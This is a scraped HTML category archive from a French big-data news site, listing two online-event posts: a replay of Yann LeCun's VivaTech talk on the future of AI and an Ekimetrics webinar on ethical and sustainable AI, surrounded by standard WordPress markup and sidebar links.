

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big-data-fr.com/blog/category/online-event/
body_size: 12495
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Online Event Archives - Big Data</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://big-data-fr.com/xmlrpc.php">
<link rel="SHORTCUT ICON" href="http://big-data-fr.com/wp-content/uploads/2018/01/carre-fb-twitter-3000.png"/>

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the Online Event category." />
<meta name="keywords" content="online event" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Big Data" />
<meta property="og:title" content="Online Event" />
<meta property="og:url" content="https://big-data-fr.com/blog/category/online-event/" />
<meta property="og:description" content="Content filed under the Online Event category." />
<meta property="og:locale" content="fr_FR" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel="canonical" href="https://big-data-fr.com/blog/2022/07/01/replay-vivatech-deeptech-ai-yann-lecun-on-the-path-forward-for-ai/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'fr'}</script>
    <link href='https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>#wp-socials-general-btn { float: left;min-height:22px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-fb-share { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-twitter { float:left;margin-right:5px;margin-top: 2px;max-width: 95px;min-height: 30px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-plusone { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }</style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Big Data" />
    <meta property="og:url" content="https://big-data-fr.com/blog/2022/07/01/replay-vivatech-deeptech-ai-yann-lecun-on-the-path-forward-for-ai/"/>
    <meta property="og:description" content="
[Replay] DeepTech &amp; AI - Top Speaker Viva Technology - June 16 at 2.15pmVideo - Yann LeCun &quot;On the Path Forward for AI&quot; with Melissa Heikkilä, Senior Repo" />
    <meta property="og:site_name" content="Big Data" />
    <meta property="og:image" content="" />
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://big-data-fr.com/blog/category/online-event/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Event Archives - Big Data" />
	<meta property="og:url" content="http://big-data-fr.com/blog/category/online-event/" />
	<meta property="og:site_name" content="Big Data" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://big-data-fr.com/#website","url":"https://big-data-fr.com/","name":"Big Data","description":"Actualit\u00e9 et perspectives du Big Data","potentialAction":[{"@type":"SearchAction","target":"https://big-data-fr.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"http://big-data-fr.com/blog/category/online-event/#webpage","url":"http://big-data-fr.com/blog/category/online-event/","name":"Online Event Archives - Big Data","isPartOf":{"@id":"https://big-data-fr.com/#website"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://big-data-fr.com/blog/category/online-event/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux" href="https://big-data-fr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux des commentaires" href="https://big-data-fr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux de la catégorie Online Event" href="https://big-data-fr.com/blog/category/online-event/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/big-data-fr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://big-data-fr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://big-data-fr.com/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='encrypt-email-css'  href='https://big-data-fr.com/wp-content/plugins/encrypt-email/encrypt-email.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://big-data-fr.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-slider-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/css/jquery.bxslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://big-data-fr.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/big-data-fr.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/big-data-fr.com\/","pluginsUrl":"https:\/\/big-data-fr.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/jquery.bxslider.min.js?ver=5.6' id='coller-slider-js'></script>
<link rel="https://api.w.org/" href="https://big-data-fr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://big-data-fr.com/wp-json/wp/v2/categories/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://big-data-fr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://big-data-fr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<style></style><style>
	.ptp-not-most-popular {margin-top:-28px;}
</style>
</head>

<body class="archive category category-online-event category-201">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title logo-container"><a href="https://big-data-fr.com/" title="Big Data" rel="home">
      <img class='main_logo' src='http://big-data-fr.com/wp-content/uploads/2018/01/logo-big-data-fr-transparent-600px.png' title='Big Data' ></a></h1>		<!--
Votre invitation au salon M2M/IoT<br>
les 23 & 24 mars 2016<br>
Paris-Expo Porte de Versailles<br>
Hall 4.3, Stand C17<br>
Appelez-nous au <a href="tel:+33186861515">01-86-86-15-15</a><br>
ou &eacute;crivez &agrave; <a href="mailto:marketing@cym-iot.com">marketing@cym-iot.com</a><br>
-->
<b>Vous cherchez des Data Scientists ? C'est <a href="http://big-data-fr.com/recrutement-datascientist/promo/bd">ici</a><br>
Tel : <a href="tel:+33142771972">01-42-77-19-72</a><br>
<a href="mailto:contact@big-data-fr.com">contact@big-data-fr.com</a></b>

		</div>
		        <div style="float:left; margin-top:35px;">
			<div style="z-index:10;position:absolute; border:solid 1px black; width:468px;height:60px;">
<a href="/r.php/103" style="display:block; width:468px;height:60px; text-decoration:none;" target="_blank"><img src="https://bfa-emploi.com/bannieres/LPMA-2014-b.gif" width="468" height="60"></a>
  <br>
			<br><br>
			<iframe src="/newsletter_ajout_long.php" style=" height:100px; text-align:center; width:600px;"></iframe>
        </div>
                <div id="social_icons">
			            			 <a href="http://twitter.com/bigdatafr_" title="Twitter" ><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/twitter.png"></a>
                                                 </div>	
        
	</header><!-- #masthead -->
    
       <nav id="site-navigation" class="main-navigation" role="navigation">
         <div id="nav-container">
			<h1 class="menu-toggle">Menu</h1>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>          </div>  
		</nav><!-- #site-navigation -->
        

	<div id="content" class="site-content">
    
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Online Event				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-12401" class="post-12401 post type-post status-publish format-standard hentry category-ai category-data-centers category-data-engineer category-deeptech category-innovation category-intelligence-artificielle category-online-event category-replay category-vivatech category-yann-le-cun">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2022/07/01/replay-vivatech-deeptech-ai-yann-lecun-on-the-path-forward-for-ai/" rel="bookmark">[Replay VivaTech] Deeptech &#038; AI &#8211; Yann Lecun &#8211; On the Path Forward for AI</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2022/07/01/replay-vivatech-deeptech-ai-yann-lecun-on-the-path-forward-for-ai/" title="19 h 49 min" rel="bookmark"><time class="entry-date published" datetime="2022-07-01T19:49:07+01:00">1 juillet 2022</time><time class="updated" datetime="2022-07-04T20:03:31+01:00">4 juillet 2022</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2022/07/01/replay-vivatech-deeptech-ai-yann-lecun-on-the-path-forward-for-ai/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>[Replay] DeepTech &amp; AI &#8211; Top Speaker Viva Technology &#8211; June 16 at 2.15pmVideo &#8211; Yann LeCun « On the Path Forward for AI » with Melissa Heikkilä, Senior Reporter for AI MIT Technology Review ✔️VP &amp; Chief AI Scientist Meta, Silver Professor New York University, Specialist in AI, machine learning, computer vision, robotics, Former founding Director [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
				
<article id="post-12331" class="post-12331 post type-post status-publish format-standard hentry category-actualite category-data-scientist-graduata category-data-scientist-confirme category-data-scientist-junior category-ekimetriks category-online-event">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://big-data-fr.com/blog/2021/12/06/event-business-online-evenement-ekimetriks-online-ekivision-ver-une-ia-ethique-et-durable-9-decembre-2021/" rel="bookmark">[Event Business Online Gratuit Datascience @ekivision] Entreprises, ne manquez pas l&rsquo;événement : Vers une IA éthique &#038; durable jeudi 9 décembre &#8211; 10-11h</a></h1>

				<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2021/12/06/event-business-online-evenement-ekimetriks-online-ekivision-ver-une-ia-ethique-et-durable-9-decembre-2021/" title="19 h 50 min" rel="bookmark"><time class="entry-date published" datetime="2021-12-06T19:50:05+01:00">6 décembre 2021</time><time class="updated" datetime="2021-12-06T20:23:13+01:00">6 décembre 2021</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>            		<span class="comments-link"> <a href="https://big-data-fr.com/blog/2021/12/06/event-business-online-evenement-ekimetriks-online-ekivision-ver-une-ia-ethique-et-durable-9-decembre-2021/#respond">Leave a comment</a></span>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	    	<div class="entry-content">
		<p>[Event Business Online Datascience @ekivision] Entreprises, ne manquez pas l&rsquo;événement : Vers une IA éthique &amp; durable jeudi 9 décembre &#8211; 10-11h Mots -clés: #ia  #iarespondable #datascience  #business #ethique #finance #developpement ► Eki.Vision : Vers une IA éthique &amp; durable►  Ce jeudi 9 décembre 2021 de 10h à 11h Ne manquez pas le rendez-vous incontournable [&hellip;]</p>
	</div><!-- .entry-content -->
	
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-6" class="widget widget_text"><h1 class="widget-title">Publicité</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:340px; text-align:center; width:300px; ">
	        <iframe src="/banniere-droite.php" style=" height:340px; text-align:center; width:100%; padding-left:80px;"></iframe>
		</aside>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://twitter.com/BigDataFr_" class="twitter-follow-button" data-show-count="false" data-lang="fr" data-size="large">Suivre @BigDataFr_</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
		</aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">Rechercher</h1><form role="search" method="get" class="search-form" action="https://big-data-fr.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">Inscription Newsletter</h1>			<div class="textwidget">		<aside id="pubjess" class="widget" style=" height:160px; text-align:center; width:300px;">
	        <iframe src="/newsletter_ajout.php" style=" height:150px; text-align:center; width:100%;"></iframe>
		</aside>
</div>
		</aside><aside id="coller_rp-2" class="widget widget_coller_rp"><h1 class="widget-title">Derniers articles</h1>		<ul class="rp">
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/29/mistral-ai-jobs-internship-master-in-ia-data-science-or-phd-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2025/09/24/mistral-ai-jobs-internship-master-cifre/">[Mistral AI Jobs] Internship &#8211; Master &#8211; CIFRE</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/">[Special Generative AI &#8211; Yann Lecun] Conferences and Slides</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/09/25/ai-strategic-collaboration-advance-generative-ai-amazon-and-anthropic-announce-strategic-collaboration/">[Advance AI Strategic Collaboration &#8211; Amazon x Anthropic]</a></div>
		         </li>      
		      
		         		 
		         <li class='rp-item'>
		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/">[Quantum Computing] Pasqal launches First Neutral Atoms Quantum Computing Exploration Platform</a></div>
		         </li>      
		      
				</ul>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">Junior Data Analysts</h1>			<div class="textwidget"><a href="http://jdanalysts.fr/" target="_blank" rel="noopener">Junior Data Analysts donne un nouveau souffle à vos données.</a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://big-data-fr.com/blog/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://big-data-fr.com/blog/category/agile-business-analyst/">Agile Business Analyst</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://big-data-fr.com/blog/category/ai/">AI</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://big-data-fr.com/blog/category/aiparis-2018/">AIPARIS 2018</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://big-data-fr.com/blog/category/alternance/">ALTERNANCE</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://big-data-fr.com/blog/category/amazon/">amazon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://big-data-fr.com/blog/category/anthropic/">anthropic</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://big-data-fr.com/blog/category/appel-a-candidature-call/">Appel à Candidature &#8211; Call</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://big-data-fr.com/blog/category/architecte-big-data/">Architecte Big Data</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://big-data-fr.com/blog/category/bcg-gamma/">BCG GAMMA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://big-data-fr.com/blog/category/formations/big-data-epita/">Big Data EPITA</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://big-data-fr.com/blog/category/formations/big-data-m2mo/">Big Data M2MO</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://big-data-fr.com/blog/category/big-data-matlab/">Big Data MATLAB</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://big-data-fr.com/blog/category/formations/big-data-mit/">Big Data MIT</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://big-data-fr.com/blog/category/big-data-murex/">Big Data Murex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://big-data-fr.com/blog/category/big-data-paris-2019/">BIG DATA PARIS 2019</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://big-data-fr.com/blog/category/big-data-paris-2020/">BIG DATA PARIS 2020</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://big-data-fr.com/blog/category/bigdata-ai-paris/">BIGDATA &amp; AI PARIS</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://big-data-fr.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://big-data-fr.com/blog/category/blockchain-paris/">Blockchain Paris</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://big-data-fr.com/blog/category/blu-analytics/">BLU ANALYTICS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://big-data-fr.com/blog/category/bnpparibas/">BNPPARIBAS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://big-data-fr.com/blog/category/bpi-big-data/">BPI Big Data</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://big-data-fr.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://big-data-fr.com/blog/category/business-tips/">Business-Tips</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://big-data-fr.com/blog/category/innovation/cap-digital/">Cap Digital</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://big-data-fr.com/blog/category/cardif-groupe-bnp-paribas/">CARDIF Groupe BNP PARIBAS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://big-data-fr.com/blog/category/certification-rncp/">Certification RNCP</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://big-data-fr.com/blog/category/concours/challenge-big-data/">Challenge Big Data</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://big-data-fr.com/blog/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://big-data-fr.com/blog/category/chut/">CHUT</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://big-data-fr.com/blog/category/cifre/">CIFRE</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://big-data-fr.com/blog/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://big-data-fr.com/blog/category/innovation/cloudera/">Cloudera</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://big-data-fr.com/blog/category/club-bigdatafr/">Club BigDataFR</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://big-data-fr.com/blog/category/cnrs-academie-des-technologies/">CNRS &amp; Académie des Technologies</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://big-data-fr.com/blog/category/college-de-france/">COLLEGE DE FRANCE</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://big-data-fr.com/blog/category/concours/">Concours</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://big-data-fr.com/blog/category/cornell-citi/">CORNELL CITI</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://big-data-fr.com/blog/category/crct/">CRCT</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://big-data-fr.com/blog/category/data-centers/">Data centers</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://big-data-fr.com/blog/category/data-engineer/">Data Engineer</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://big-data-fr.com/blog/category/data-marketing-paris-2018/">DATA MARKETING PARIS 2018</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://big-data-fr.com/blog/category/data-scientist-graduata/">Data Scientist &#8211; Graduate</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://big-data-fr.com/blog/category/data-scientist-confirme/">Data Scientist Confirmé</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://big-data-fr.com/blog/category/data-scientist-junior/">Data Scientist Junior</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://big-data-fr.com/blog/category/data-viz/">Data Viz</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://big-data-fr.com/blog/category/dataimpact/">DataImpact</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://big-data-fr.com/blog/category/datascientist-management-solutions/">DataScientist @ Management Solutions</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://big-data-fr.com/blog/category/deep-learning-acceleration-gpu-upmc/">Deep Learning &amp; Acceleration GPU @UPMC</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://big-data-fr.com/blog/category/deeptech/">DeepTech</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://big-data-fr.com/blog/category/developpement-agile/">Développement Agile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://big-data-fr.com/blog/category/devenir-datascientist/">Devenir DataScientist</a>
</li>
